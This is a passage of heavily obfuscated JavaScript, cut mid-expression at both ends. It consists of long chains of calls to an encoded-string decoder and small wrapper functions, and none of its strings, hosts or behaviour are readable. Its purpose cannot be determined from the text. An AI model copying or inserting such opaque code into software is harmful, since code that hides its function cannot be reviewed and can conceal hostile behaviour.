')+a1(0x11f,'uheE')+a1(0x2e2,'RQ8q')+a1(0x219,'iK1)')+a1(0x141,'XnDv')+a1(0x653,'uJxn')+a1(0x48d,'HRnC')+a1(0x31d,'uheE')+a1(0x4d9,'oOQ0')+a1(0x23b,'C@!4')+a1(0x19b,'T!Qq')+a1(0x28d,'pBkE')+a1(0x30a,'^j5t')+a1(0x210,'XnDv')+a1(0x562,'&Z@M')+a1(0x2a5,'H*82')+a1(0x173,'yd*E')+a1(0x61a,'wx9h')+(a1(0x132,'&Z@M')+a1(0x23f,'s66J')+a1(0x2fb,'un*b')+a1(0x263,'LLLB')+a1(0x174,'^5Cd')+a1(0x626,'iJWU')+a1(0x39b,'iK1)')+a1(0x4f4,'THaO')+a1(0x37b,'uheE')+a1(0x307,'U*Th')+a1(0x5db,'Y5BS')+a1(0x207,')cSd')+a1(0x397,'RQ8q')+a1(0x4ba,'yd*E')+a1(0x595,'7f5Q')+a1(0x408,'ut!x')+a1(0x3ee,'a@pL')+a1(0x60d,'wx9h')+a1(0x41b,'$FDZ')+a1(0x368,'un*b')+a1(0x3f9,'XnDv')+a1(0x159,'piNy')+a1(0x60f,'QmjX')+a1(0x623,'R@ZW')+a1(0x56b,'iJWU')+a1(0x64f,'1ZiG')+a1(0x156,'0*^$')+a1(0x4eb,'C@!4')+a1(0x57d,'&c8b')+a1(0x44b,'LLLB')+a1(0x374,'un*b')+a1(0x4bd,'VN]F')+a1(0x484,'THaO')+a1(0x501,'&c8b')+a1(0x3d2,'piNy')+a1(0x3ad,'eu]m')+a1(0x270,'^j5t')+a1(0x2ec,'THaO')+a1(0x4b4,'T!Qq')+a1(0x1ae,'&Z@M')+a1(0x251,'U*Th')+a1(0x287,'^j5t')+a1(0x1f4,'yd*E')+a1(0x3ae,'QmjX')+a1(0x566,'dgkI')+a1(0x656,'C@!4')+a1(0x2ca,'un*b')+a1(0x5df,'piNy')+a1(0x191,'yd*E')+a1(0x3fe,'dCuy')+a1(0x129,'RQ8q')+a1(0x31c,'P&oZ')+a1(0x2df,'3]V(')+a1(0x4d6,'0CG!')+a1(0x4f8,'0*^$')+a1(0x646,'0CG!')+a1(0x40b,'H*82')+a1(0x184,'&e^S')+a1(0x4e9,'Y5BS')+a1(0x3ca,'QJmd')+a1(0x26b,')cSd')+a1(0x1c0,'QmjX')+a1(0x395,'eu]m')+a1(0x383,'HRnC')+a1(0x373,'QmjX')+a1(0x58b,'&c8b')+a1(0x551,'0*^$')+a1(0x455,'H*82')+a1(0x37c,'Y5BS')+a1(0x533,'wx9h')+a1(0x142,'1ZiG')+a1(0x530,'dgkI')+a1(0x4d5,'pBkE')+a1(0x176,'RQ8q')+a1(0x203,'7f5Q')+a1(0x18d,'ut!x')+a1(0x5ee,'cLBi')+a1(0x182,'^j5t')+a1(0x462,'U*Th')+a1(0x322,'ut!x')+a1(0x51b,'pBkE')+a1(0x134,'VN]F')+a1(0x344,'dgkI')+a1(0x16e,'7f5Q')+a1(0x1bc,'RQ8q')+a1(0x1b4,'&e^S')+a1(0x39e,'Y5BS')+a1(0x390,'iJWU')+a1(0x404,'yd*E')+a1(0x35f,'T!Qq')+a1(0x518,'&c8b')+a1(0x45f,'R@ZW')+a1(0x54c,')cSd')+a1(0x453,'oOQ0')+a1(0x633,'pBkE')+a1(0x341,'RQ8q')+a1(0x4b5,')cSd')+a1(0x169,'R@ZW')+a1(0x220,'0*^$')+a1(0x2d0,'QJmd')+a1(0x347,'pBkE')+a1(0x578,'vKf(')+a1(0x3f8,'T!Qq')+a1(0x31b,'0CG!')+a1(0x149,'^5Cd')+a1(0x353,'vKf(')+a1(0x558,'&Z@M')+a1(0x234,'R@ZW')+a1(0x441,'cLBi')+a1(0x13a,'R@ZW')+a1(0x288,'VN]F')+a1(0x5fb,'VN]F')+a1(0x10c,'dgkI')+a1(0x20b,'oOQ0')+a1(0x245,'0CG!')+a1(0x1ed,'cLBi')+a1(0x61d,'3]V(')+a1(0x4d7,'dCuy')+a1(0x5a1,'a@pL')+a1(0x16f,'U*Th')+a1(0x476,'Y5BS')+a1(0x3cb,'piNy')+a1(0x3b9,'ut!x')+a1(0x461,'VN]F')+a1(0x14a,'eu]m')+a1(0x439,'bNB3')+a1(0x10e,'iK1)')+a1(0x5a3,'P&oZ')+a1(0x233,'RQ8q')+a1(0x371,'iK1)')+a1(0x4a7,'R@ZW')+a1(0x504,'XnDv')+a1(0x48b,'iJWU')+a1(0x5c1,'uKFb')+a1(0x619,'$FDZ')+a1(0x524,'pBkE')+a1(0x2dd,'bNB3')+a1(0x4ce,'HRnC')+a1(0x54f,'Gd]5')+a1(0x423,'uJxn')+a1(0x110,'T!Qq')+a1(0x1da,'iK1)')+a1(0x5b0,'QJmd')+a1(0x3cd,'0*^$')+a1(0x325,'0*^$')+a1(0x275,'uheE')+a1(0x4de,'uKFb')+a1(0x4c6,'eu]m')+a1(0x61c,'THaO')+a1(0x5d3,'U*Th')+a1(0x224,'^5Cd')+a1(0x190,'pA*i')+a1(0x563,'wx9h')+a1(0x35c,'uheE')+a1(0x154,')cSd')+a1(0x592,'THaO')+a1(0x4ea,'dCuy')+a1(0x21c,'$FDZ')+a1(0x3bd,'eu]m')+a1(0x2b9,'uKFb')+a1(0x50e,'PxJ0')+a1(0x57c,'a@pL')+a1(0x5fd,'LLLB')+a1(0x2b7,'3]V(')+a1(0x4b6,'&Z@M')+a1(0x393,'$FDZ')+a1(0x531,'$FDZ')+a1(0x49a,'dCuy')+a1(0x20f,'THaO')+a1(0x31f,'pBkE')+a1(0x4f1,'Gd]5')+a1(0x4f2,'&e^S')+a1(0x4f6,'PxJ0')+a1(0x1fc,'LLLB')+a1(0x290,'RQ8q')+a1(0x2b3,'iJWU')+a1(0x63e,'R@ZW')+a1(0x60b,'3]V(')+a1(0x328,'Y5BS')+a1(0x3f6,'dCuy')+a1(0x345,'dgkI')+a1(0x352,'&Z@M')+a1(0x2a6,'THaO')+a1(0x604,'P&oZ')+a1(0x37a,'&c8b')+a1(0x56e,'iJWU')+a1(0x163,'VN]F')+a1(0x2c2,'0CG!')+a1(0x4bc,'C@!4')+a1(0x1c9,'T!Qq')+a1(0x3a0,'&e^S')+a1(0x54d,'a@pL')+a1(0x1b1,'pBkE')+a1(0x13d,'s66J')+a1(0x400,'a@pL')+a1(0x4c2,'&c8b')+a1(0x244,'vKf(')+a1(0x5f9,'XnDv')+a1(0x5b1,'uJxn')+a1(0x62d,'uJxn'))+(a1(0x3a1,'1ZiG')+a1(0x13e,'1ZiG')+a1(0x64c,'0*^$')+a1(0x459,'0*^$')+a1(0x5b3,'C@!4')+a1(0x2e6,'THaO')+a1(0x253,'oOQ0')+a1(0x5b7,'uheE')+a1(0x123,'cLBi')+a1(0x584,'eu]m')+a1(0x283,'iJWU')+a1(0x30f,'ut!x')+a1(0x5ab,'0*^$')+a1(0x5b5,'piNy')+a1(0x548,'&Z@M')+a1(0x621,'$FDZ')+a1(0x197,'bNB3')+a1(0x41c,'vKf(')+a1(0x309,'3]V(')+a1(0x399,'uKFb')+a1(0x2d5,'^5Cd')+a1(0x407,'oOQ0')+a1(0x532,'bNB3')+a1(0x254,'vKf(')+a1(0x3e5,'un*b')+a1(0x298,'3]V(')+a1(0x5e6,'vKf(')+a1(0x248,'0CG!')+a1(0x4a9,'bNB3')+a1(0x3c0,'VN]F')+a1(0x250,'dCuy')+a1(0x2bf,'U*Th')+a1(0x5d1,'bNB3')+a1(0x59f,'RQ8q')+a1(0x4f7,'&e^S')+a1(0x59c,'ut!x')+a1(0x497,'^j5t')+a1(0x24f,'cLBi')+a1(0x52d,'VN]F')+a1(0x3d1,'dgkI')+a1(0x33e,'$FDZ')+a1(0x222,'un*b')+a1(0x10d,'bNB3')+a1(0x33c,'wx9h')+a1(0x5f4,'P&oZ')+a1(0x4c7,'XnDv')+a1(0x600,'^j5t')+a1(0x3af,'QJmd')+a1(0x136,'C@!4')+a1(0x314,'wx9h')+a1(0x3eb,'oOQ0')+a1(0x4cd,'uJxn')+a1(0x5bc,'VN]F')+a1(0x21a,'3]V(')+a1(0x44c,'^5Cd')+a1(0x523,'QJmd')+a1(0x1de,'iJWU')+a1(0x46d,'HRnC')+a1(0x620,'&e^S')+a1(0x315,'oOQ0')+a1(0x2af,'uheE')+a1(0x46b,'QJmd')+a1(0x527,'&Z@M')+a1(0x310,'3]V(')+a1(0x17c,'cLBi')+a1(0xfe,'1ZiG')+a1(0x333,'H*82')+a1(0x2ef,'QmjX')+a1(0x1ac,'RQ8q')+a1(0x458,'Gd]5')+a1(0x5bf,'vKf(')+a1(0x58c,'oOQ0')+a1(0x47a,'dCuy')+a1(0x4b7,'bNB3')+a1(0x573,'iJWU')+a1(0x24b,'wx9h')+a1(0x5a4,'^j5t')+a1(0x4c9,'pA*i')+a1(0x337,'H*82')+a1(0x569,'&c8b')+a1(0x522,'eu]m')+a1(0x540,'0CG!')+a1(0x186,'$FDZ')+a1(0x17d,'eu]m')+a1(0x27b,'pA*i')+a1(0x54e,'Gd]5')+a1(0x3c4,'dgkI')+a1(0x5dc,')cSd')+a1(0x24c,'3]V(')+a1(0x18a,'oOQ0')+a1(0x33f,'eu]m')+a1(0x179,'yd*E')+a1(0x5ea,'&Z@M')+a1(0x587,'&Z@M')+a1(0x392,'C@!4')+a1(0x4ad,'RQ8q')+a1(0x460,')cSd')+a1(0x1b8,'iJWU')+a1(0x520,'piNy')+a1(0x3fb,'1ZiG')+a1(0x355,'eu]m')+a1(0x2b4,'bNB3')+a1(0x35b,'HRnC')+a1(0x213,')cSd')+a1(0x14e,'uJxn')+a1(0x1dd,'iJWU')+a1(0x3e3,'$FDZ')+a1(0x33a,'R@ZW')+a1(0x11e,'uKFb')+a1(0x26c,'XnDv')+a1(0x305,'THaO')+a1(0x597,'ut!x')+a1(0x32d,'RQ8q')+a1(0x648,'PxJ0')+a1(0x2f1,'uKFb')+a1(0x1c5,'dgkI')+a1(0x398,'Gd]5')+a1(0x13f,'pA*i')+a1(0x281,'piNy')+a1(0x65c,'$FDZ')+a1(0x23a,'ut!x')+a1(0x36b,'0CG!')+a1(0x326,'&Z@M')+a1(0x35e,'cLBi')+a1(0x187,'Gd]5')+a1(0x135,'s66J')+a1(0x18f,'0CG!')+a1(0x60a,'XnDv')+a1(0x4cc,'dgkI')+a1(0x641,'H*82')+a1(0x1df,'$FDZ')+a1(0x1b0,'ut!x')+a1(0x4b3,'Gd]5')+a1(0x5e2,'s66J')+a1(0x559,'0CG!')+a1(0x59a,'$FDZ')+a1(0x209,'QmjX')+a1(0x447,'oOQ0')+a1(0x651,'U*Th')+a1(0x161,'1ZiG')+a1(0x299,'QJmd')+a1(0x139,'Gd]5')+a1(0x32a,'Y5BS')+a1(0x488,'yd*E')+a1(0x5c9,'^5Cd')+a1(0x5cd,'R@ZW')+a1(0x137,'PxJ0')+a1(0x21f,'oOQ0')+a1(0x36a,'pBkE')+a1(0x575,'$FDZ')+a1(0x19f,'T!Qq')+a1(0x576,'QmjX')+a1(0x5e1,'pBkE')+a1(0x3ff,'H*82')+a1(0x29d,'&Z@M')+a1(0x3db,'THaO')+a1(0x25f,'&c8b')+a1(0x2ba,'H*82')+a1(0x1ef,'T!Qq')+a1(0x500,'iJWU')+a1(0x448,'3]V(')+a1(0x188,'iJWU')+a1(0x425,'uheE')+a1(0x541,'7f5Q')+a1(0x542,'7f5Q')+a1(0x5c4,'iK1)')+a1(0x280,'0CG!')+a1(0x204,'dCuy')+a1(0x363,'iK1)')+a1(0x1bd,'wx9h')+a1(0x339,'pBkE')+a1(0x319,'iK1)')+a1(0x1ec,'yd*E')+a1(0x487,'LLLB')+a1(0x1ba,'QmjX')+a1(0x1a4,'pA*i')+a1(0x361,'VN]F')+a1(0x3f1,'C@!4')+a1(0x44f,'Y5BS')+a1(0x647,'RQ8q')+a1(0x564,'wx9h')+a1(0x26a,'uJxn')+a1(0x2f5,'VN]F')+a1(0x422,'LLLB')+a1(0x50f,'U*Th')+a1(0x2fe,'U*Th')+a1(0x1e0,'uJxn')+a1(0x246,'uKFb')+a1(0x2f4,')cSd')+a1(0x46e,'s66J')+a1(0x23c,'XnDv')+a1(0x273,'ut!x')+a1(0x515,'bNB3')+a1(0x259,'vKf(')+a1(0x3d0,'uJxn')+a1(0x437,'H*82')+a1(0x2c0,'HRnC')+a1(0x10a,'0CG!')+a1(0x29f,'^5Cd')+a1(0x65d,'piNy'))+(a1(0x2ab,'0*^$')+a1(0x50a,'oOQ0')+a1(0x12f,'uheE')+a1(0x635,'&c8b')+a1(0x60c,'Y5BS')+a1(0x5e0,'ut!x')+a1(0x34e,'un*b')+a1(0x23d,'uKFb')+a1(0x215,'vKf(')+a1(0x579,'1ZiG')+a1(0x21d,'VN]F')+a1(0x53c,'PxJ0')+a1(0x121,'THaO')+a1(0x39a,'uKFb')+a1(0x2f0,'LLLB')+a1(0x2a8,'0*^$')+a1(0x5d0,'oOQ0')+a1(0x567,'Gd]5')+a1(0x29a,'&c8b')+a1(0x301,'U*Th')+a1(0x3d8,'&c8b')+a1(0x420,'Gd]5')+a1(0x2a9,'^j5t')+a1(0x108,'HRnC')+a1(0x19a,'uheE')+a1(0x3b1,'C@!4')+a1(0x486,'^5Cd')+a1(0x2d6,'7f5Q')+a1(0x5a9,'un*b')+a1(0x5b2,'dCuy')+a1(0x1f2,'yd*E')+a1(0x247,'Gd]5')+a1(0x5d2,'dCuy')+a1(0x5f2,'s66J')+a1(0x151,'Gd]5')+a1(0x5b8,'7f5Q')+a1(0x1b2,'Y5BS')+a1(0x295,'R@ZW')+a1(0x36f,'VN]F')+a1(0x147,'a@pL')+a1(0x15a,'U*Th')+a1(0x5b4,'P&oZ')+a1(0x5cb,'iK1)')+a1(0x1cc,'RQ8q')+a1(0x3c9,'uheE')+a1(0x348,'uJxn')+a1(0x624,'iK1)')+a1(0x386,'PxJ0')+a1(0x450,'0CG!')+a1(0x4ec,'Gd]5')+a1(0x53d,'piNy')+a1(0x138,')cSd')+a1(0x553,'iK1)')+a1(0x2c3,'&Z@M')+a1(0x2ed,'&e^S')+a1(0x466,'Gd]5')+a1(0x257,'P&oZ')+a1(0x57f,'0*^$')+a1(0x30e,'Gd]5')+a1(0x140,'0*^$')),c[a1(0x4ed,'H*82')]=a1(0x4a4,'$FDZ')+a1(0x1d6,'iJWU')+a1(0x3cc,')cSd')+a1(0x227,'pA*i')+a1(0x511,'piNy')+a1(0x61f,'^5Cd')+a1(0x255,'cLBi')+a1(0x63a,'pBkE')+a1(0x5e8,'s66J')+a1(0x44e,'uheE')+a1(0x557,'THaO')+a1(0x51f,'PxJ0')+a1(0x3f7,'C@!4')+a1(0x405,'0CG!')+a1(0x329,'QmjX')+a1(0x50c,'3]V(')+a1(0x638,'7f5Q')+a1(0x306,'U*Th')+a1(0x15b,'pA*i')+a1(0x101,'$FDZ')+a1(0x424,'iJWU')+a1(0x2de,'LLLB')+a1(0x4ab,'7f5Q')+a1(0x2cd,'LLLB')+a1(0x465,'THaO')+a1(0x59b,'&c8b')+a1(0x1a8,'C@!4')+a1(0x59e,'pBkE')+a1(0x62b,'piNy')+a1(0x65a,'HRnC')+a1(0x52b,'^j5t')+a1(0x349,'P&oZ')+a1(0x3e2,'eu]m')+a1(0x3aa,'7f5Q')+a1(0x5e9,'Gd]5')+a1(0x1eb,'piNy')+a1(0x331,'U*Th')+a1(0x521,'$FDZ')+a1(0x1bb,'dCuy')+a1(0x238,'0*^$')+a1(0x4d2,'piNy')+a1(0x50d,'a@pL')+a1(0x410,'eu]m')+a1(0x442,'oOQ0')+a1(0x240,'0*^$')+a1(0x200,'QJmd')+a1(0x499,'pA*i')+a1(0x5f0,'0CG!')+a1(0x48e,'pBkE')+a1(0x16c,'1ZiG')+a1(0x1ea,'cLBi')+a1(0x5ac,'^j5t')+a1(0x612,'un*b')+a1(0x3a9,'uJxn')+a1(0x38a,'Y5BS')+a1(0x2a0,'uheE')+a1(0x5f5,'ut!x')+a1(0x2d8,'T!Qq')+a1(0x659,'Gd]5')+a1(0x34a,'iJWU')+a1(0x4cf,'pA*i')+a1(0x2c6,'iK1)')+a1(0x572,'dCuy')+a1(0x5a7,'7f5Q')+a1(0x221,'3]V(')+a1(0x208,'&Z@M')+a1(0x481,'&c8b')+a1(0x39c,'iK1)')+a1(0x153,'s66J')+a1(0x40d,'1ZiG')+a1(0x55d,'3]V(')+a1(0x602,'pA*i')+a1(0x1a7,'uJxn')+a1(0x25c,'T!Qq')+a1(0x272,'eu]m')+a1(0x1d5,'oOQ0')+a1(0x26e,'P&oZ')+a1(0x44a,'Gd]5')+a1(0x561,'PxJ0')+a1(0x267,'uJxn')+a1(0x565,'PxJ0')+a1(0x601,'piNy')+a1(0x282,'ut!x')+a1(0x1a1,'^5Cd')+a1(0x143,'^5Cd')+a1(0x525,'iJWU')+a1(0x43e,'&Z@M')+a1(0x228,'dCuy')+a1(0x35a,'^5Cd')+a1(0x40e,'piNy')+a1(0x2bd,'XnDv')+a1(0x421,'iJWU')+a1(0x58f,'^j5t')+a1(0x2e8,'yd*E')+a1(0x260,'P&oZ')+a1(0x5cf,'eu]m')+a1(0x1d2,'THaO')+a1(0x26f,'uJxn')+a1(0x3d9,'pA*i')+a1(0x18b,'R@ZW')+a1(0x335,'iK1)')+a1(0x181,'pBkE')+a1(0x1e4,'iK1)')+a1(0x214,'Gd]5')+a1(0x3a6,'wx9h')+a1(0x3f0,'7f5Q')+a1(0x630,'dCuy')+a1(0x3e1,'iJWU')+a1(0x384,'vKf(')+a1(0x5c0,'a@pL')+a1(0x3ba,'cLBi')+a1(0x359,'Gd]5')+a1(0x1f0,'H*82')+a1(0x526,'Gd]5')+a1(0x150,'THaO')+a1(0x162,'cLBi')+a1(0x223,'eu]m')+a1(0x55c,'LLLB')+a1(0x2fd,'QmjX')+a1(0x427,'cLBi')+a1(0x2f2,'PxJ0')+a1(0x513,'^5Cd')+a1(0x443,'vKf(')+a1(0x316,'H*82')+a1(0x21b,'wx9h')+a1(0x109,'s66J')+a1(0x479,'&Z@M')+a1(0x302,'^j5t')+a1(0x5af,'VN]F')+a1(0x4cb,'uheE')+a1(0x5fa,'&c8b')+a1(0x5ae,'Gd]5')+a1(0x232,'ut!x')+a1(0x217,'RQ8q')+a1(0x168,'eu]m')+a1(0x2b0,'dgkI')+a1(0x446,'LLLB')+a1(0x412,'ut!x')+a1(0x436,'uKFb')+a1(0x1a2,'Y5BS')+a1(0x5f6,'VN]F')+a1(0x642,'piNy')+a1(0x146,'XnDv')+a1(0x4c4,'vKf(')+a1(0x40c,'P&oZ')+a1(0x43c,'Gd]5')+a1(0x65e,'bNB3')+a1(0x555,'&e^S')+a1(0x265,'pA*i')+a1(0x41d,'P&oZ')+a1(0x64d,'^5Cd')+a1(0x385,'pA*i')+a1(0x133,'T!Qq')+a1(0x545,'QJmd')+a1(0x3df,'uKFb')+a1(0x417,'THaO')+a1(0x43f,'QJmd')+a1(0x535,'&Z@M')+a1(0x5d9,'0CG!')+a1(0x475,'3]V(')+a1(0x218,'PxJ0')+a1(0x56d,'P&oZ')+a1(0x196,'^j5t')+a1(0x3d3,'LLLB')+a1(0x160,'cLBi')+a1(0x394,'vKf(')+a1(0x172,'wx9h')+a1(0x5fc,'0*^$')+a1(0x206,'uJxn')+a1(0x4dc,'Gd]5')+a1(0x166,'uheE')+a1(0x5d4,'7f5Q')+a1(0x19e,'QJmd')+a1(0x360,'cLBi')+a1(0x289,'^5Cd')+a1(0x1cd,'^5Cd')+a1(0x324,'uKFb')+a1(0x17e,'bNB3')+a1(0x145,'0CG!')+a1(0x29b,'PxJ0')+a1(0x650,'iK1)')+a1(0x581,'eu]m')+a1(0x1cb,'iJWU')+a1(0x311,'1ZiG')+a1(0x45b,'un*b')+a1(0x3c6,'^j5t')+a1(0x1c2,'1ZiG')+a1(0x1a6,'uKFb')+a1(0x284,'dCuy')+a1(0x503,'un*b')+a1(0x127,'&e^S')+a1(0x2dc,'iJWU')+a1(0x198,'VN]F')+a1(0x1ce,'Gd]5')+a1(0x65f,'R@ZW')+a1(0x2cb,'0*^$')+a1(0x5c2,'$FDZ')+a1(0x4ae,'vKf(')+a1(0x4c1,'pA*i')+a1(0x3a8,'vKf(')+(a1(0x3a2,'bNB3')+a1(0x570,'piNy')+a1(0x18c,'0*^$')+a1(0x264,'VN]F')+a1(0x10b,'bNB3')+a1(0x2bc,'oOQ0')+a1(0x2e1,'HRnC')+a1(0x2ff,'LLLB')+a1(0x131,'QmjX')+a1(0x2a4,'Y5BS')+a1(0x338,'H*82')+a1(0x269,'iJWU')+a1(0x2f8,')cSd')+a1(0x580,'&e^S')+a1(0x495,'bNB3')+a1(0x1ca,'iK1)')+a1(0x11c,'Gd]5')+a1(0x3ef,'QJmd')+a1(0x5ad,')cSd')+a1(0x3f3,'$FDZ')+a1(0x4e1,'PxJ0')+a1(0x28b,'U*Th')+a1(0x37f,'iJWU')+a1(0x241,'QJmd')+a1(0x636,'THaO')+a1(0x560,'vKf(')+a1(0x4e4,'iK1)')+a1(0x4a6,'pBkE')+a1(0x39f,'$FDZ')+a1(0x38d,'LLLB')+a1(0x440,'0*^$')+a1(0x658,'un*b')+a1(0x46f,'^5Cd')+a1(0x5a5,'uJxn')+a1(0x528,'&c8b')+a1(0x496,'uJxn')+a1(0x4bf,'yd*E')+a1(0x1bf,'iJWU')+a1(0x444,'pA*i')+a1(0x468,'pA*i')+a1(0x3d7,'un*b')+a1(0x20e,'ut!x')+a1(0x4e7,'Y5BS')+a1(0x2db,'QJmd')+a1(0x639,'dCuy')+a1(0x4d1,'pA*i')+a1(0x1e8,'dgkI')+a1(0x1c8,'HRnC')+a1(0x435,'Gd]5')+a1(0x456,'^5Cd')+a1(0x2e5,'uJxn')+a1(0x478,'QmjX')+a1(0x57b,')cSd')+a1(0x11a,'&e^S')+a1(0x34c,'QJmd')+a1(0x38e,'HRnC')+a1(0x25d,'wx9h')+a1(0x125,'U*Th')+a1(0x262,'P&oZ')+a1(0x3b4,'cLBi')+a1(0x42d,'PxJ0')+a1(0x22a,'$FDZ')+a1(0x627,'uheE')+a1(0x49e,'bNB3')+a1(0x20d,'THaO')+a1(0x3e0,'1ZiG')+a1(0x2a2,'pA*i')+a1(0x24e,'$FDZ')+a1(0x36e,'R@ZW')+a1(0x2b1,'T!Qq')+a1(0x5bb,'pA*i')+a1(0x130,'LLLB')+a1(0x19d,'a@pL')+a1(0x17f,'0CG!')+a1(0x498,'XnDv')+a1(0x12e,'bNB3')+a1(0x27f,'eu]m')+a1(0x105,'wx9h')+a1(0x5aa,'yd*E')+a1(0x43b,'ut!x')+a1(0x365,'a@pL')+a1(0x199,'PxJ0')+a1(0x165,'P&oZ')+a1(0x5c5,'HRnC')+a1(0x2e9,'vKf(')+a1(0x1fd,'T!Qq')+a1(0x613,'vKf(')+a1(0x4dd,'U*Th')+a1(0x35d,'QmjX')+a1(0x48c,'C@!4')+a1(0x64e,'LLLB')+a1(0x434,'&e^S')+a1(0x2b8,'pA*i')+a1(0x25e,'H*82')+a1(0x2c7,'XnDv')+a1(0x366,'bNB3')+a1(0x114,'cLBi')+a1(0x1a9,'iJWU')+a1(0x3ab,'s66J')+a1(0x438,'iJWU')+a1(0x5ff,'wx9h')+a1(0x2f7,'cLBi')+a1(0x1c3,'U*Th')+a1(0x391,'eu]m')+a1(0x164,'bNB3')+a1(0x102,'^j5t')+a1(0x24d,'THaO')+a1(0x589,'T!Qq')+a1(0x3b6,'yd*E')+a1(0x297,'iK1)')+a1(0x2fc,'H*82')+a1(0x26d,'yd*E')+a1(0x4df,'eu]m')+a1(0x285,'vKf(')+a1(0x4ee,'ut!x')+a1(0x445,'^j5t')+a1(0x512,'&c8b')+a1(0x2bb,'Gd]5')+a1(0x5da,'un*b')+a1(0x1b9,'C@!4')+a1(0x27e,'cLBi')+a1(0x189,'un*b')+a1(0x3fc,'Gd]5')+a1(0x413,'&Z@M')+a1(0x56c,'uKFb')+a1(0x47c,'H*82')+a1(0x538,'HRnC')+a1(0x637,'XnDv')+a1(0x28c,'H*82')+a1(0x313,'THaO')+a1(0x3b5,'^j5t')+a1(0x13b,'iK1)')+a1(0x519,'QJmd')+a1(0x1a5,'cLBi')+a1(0x388,'&Z@M')+a1(0x1f6,'uheE')+a1(0x607,'^j5t')+a1(0x622,'dgkI')+a1(0x2d7,'s66J')+a1(0x41a,'3]V(')+a1(0x493,'uheE')+a1(0x30c,'XnDv')+a1(0x56a,'^5Cd')+a1(0x235,'a@pL')+a1(0x3a5,'un*b')+a1(0x44d,'oOQ0')+a1(0x20a,'HRnC')+a1(0x243,'THaO')+a1(0x1ad,'dgkI')+a1(0x343,'QJmd')+a1(0x415,'T!Qq')+a1(0x119,'pBkE')+a1(0x380,'piNy')+a1(0x34d,'piNy')+a1(0x252,'un*b')+a1(0x609,'P&oZ')+a1(0x644,'yd*E')+a1(0x3ed,'iJWU')+a1(0x433,'$FDZ')+a1(0x62c,'H*82')+a1(0x3f2,'RQ8q')+a1(0x15c,'XnDv')+a1(0x22c,'QJmd')+a1(0x5b6,'cLBi')+a1(0x25a,'un*b')+a1(0x594,'dgkI')+a1(0x414,'QmjX')+a1(0x2fa,'3]V(')+a1(0x15f,'pBkE')+a1(0x4ca,'$FDZ')+a1(0x370,'H*82')+a1(0x508,'dgkI')+a1(0x24a,'P&oZ')+a1(0x3ea,'uheE')+a1(0x3b0,'uKFb')+a1(0x2f9,'0CG!')+a1(0x1f9,'&e^S')+a1(0x2c9,'s66J')+a1(0x4f0,'3]V(')+a1(0x277,'P&oZ')+a1(0x51c,'P&oZ')+a1(0x271,'&c8b')+a1(0x5bd,'1ZiG')+a1(0x1d7,'&Z@M')+a1(0x516,'0*^$')+a1(0x5c8,'R@ZW')+a1(0x3ac,')cSd')+a1(0x64a,'piNy')+a1(0x46c,'0*^$')+a1(0x585,'oOQ0')+a1(0x276,'iK1)')+a1(0x3d5,'HRnC')+a1(0x449,'0*^$')+a1(0x39d,'XnDv')+'A]'),c[a1(0x652,'P&oZ')]=a1(0x113,'&Z@M')+a1(0x336,'cLBi')+a1(0x2e4,'dCuy')+a1(0x318,'$FDZ')+a1(0x293,'oOQ0')+a1(0x155,'un*b')+a1(0x657,')cSd')+a1(0x1d8,'U*Th')+a1(0x432,'LLLB')+a1(0x230,'C@!4')+a1(0x628,'&e^S')+a1(0x17b,'&c8b')+a1(0x5e5,'THaO')+a1(0x4d3,'1ZiG')+a1(0x48f,'&Z@M')+a1(0x485,'a@pL')+'K',c[a1(0x387,'&e^S')]=a1(0x2f6,'3]V(')+a1(0x60e,'H*82')+a1(0x1aa,'a@pL')+a1(0x103,'P&oZ')+a1(0x593,'cLBi')+a1(0x33d,'$FDZ')+a1(0x40f,'piNy')+a1(0x3a4,'C@!4')+a1(0x5a2,'iK1)')+a1(0x1d0,'Gd]5')+a1(0x1e1,'iJWU')+a1(0x27d,'ut!x')+']',c[a1(0x192,'a@pL')]=function(z,D){return z===D;},c[a1(0x4af,'&e^S')]=a1(0x2e7,'yd*E')+a1(0x364,'vKf(')+a1(0x482,'1ZiG')+a1(0x549,'&c8b')+a1(0x117,'&Z@M')+a1(0x610,'pBkE')+a1(0x342,'eu]m')+a1(0x640,'LLLB')+a1(0x4b9,'XnDv')+a1(0x321,'dCuy')+a1(0x29e,'un*b')+a1(0x1a3,'pBkE')+a1(0x3d4,'pA*i')+a1(0x2d1,'ut!x')+a1(0x286,'pA*i')+a1(0x430,'wx9h')+a1(0x3e7,'iK1)')+a1(0x50b,'yd*E'),c[a1(0x1e7,'U*Th')]=a1(0x4e3,'bNB3')+a1(0x649,'uJxn'),c[a1(0x112,'uKFb')]=function(z,D,F){return z(D,F);},c[a1(0x2a1,'R@ZW')]=function(z,D,F){return z(D,F);},c[a1(0x15e,'7f5Q')]=function(z){return z();},c[a1(0x4db,'0*^$')]=a1(0x5c6,'R@ZW')+a1(0x1e3,'ut!x')+a1(0x47f,'0*^$')+a1(0x54b,'vKf(')+a1(0x152,'C@!4'),c[a1(0x49d,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x2f3,'a@pL')]=a1(0x2ae,'Gd]5')+a1(0x2cf,'XnDv'),c[a1(0x586,'T!Qq')]=function(z,D){return z===D;},c[a1(0x2be,')cSd')]=a1(0x5e7,'LLLB')+'t',c[a1(0x258,'ut!x')]=a1(0x266,'ut!x')+a1(0x403,'PxJ0'),c[a1(0x429,'Y5BS')]=function(z,D){return z===D;},c[a1(0x202,'oOQ0')]=function(z){return z();},c[a1(0x38b,'0*^$')]=function(z){return z();},c[a1(0x3a3,'3]V(')]=function(z){return z();},c[a1(0x372,'XnDv')]=function(z){return z();},c[a1(0x115,'oOQ0')]=function(z,D,F){return z(D,F);},c[a1(0x4a0,'3]V(')]=function(z){return z();},c[a1(0x31a,'pBkE')]=a1(0x37e,'uKFb')+'t',c[a1(0x3ce,'pBkE')]=a1(0x3e8,'cLBi')+a1(0x1d9,'iK1)')+a1(0x3bc,'dCuy'),c[a1(0x32f,'uJxn')]=function(z,D){return z||D;},c[a1(0x16b,'XnDv')]=a1(0x3fd,'VN]F')+a1(0x12d,'&e^S')+a1(0x1b3,'&Z@M')+a1(0x615,'wx9h')+a1(0x4a1,'iJWU')+a1(0x14c,'3]V(')+a1(0x12c,'P&oZ')+a1(0x574,'RQ8q'),c[a1(0x229,'P&oZ')]=a1(0x4e8,'Y5BS')+a1(0x171,'uheE')+a1(0x53a,')cSd')+a1(0x2e0,'HRnC')+a1(0x1b6,'XnDv')+a1(0x5fe,'wx9h'),c[a1(0x2c5,'iK1)')]=function(z){return z();},c[a1(0x546,'iJWU')]=function(z,D){return 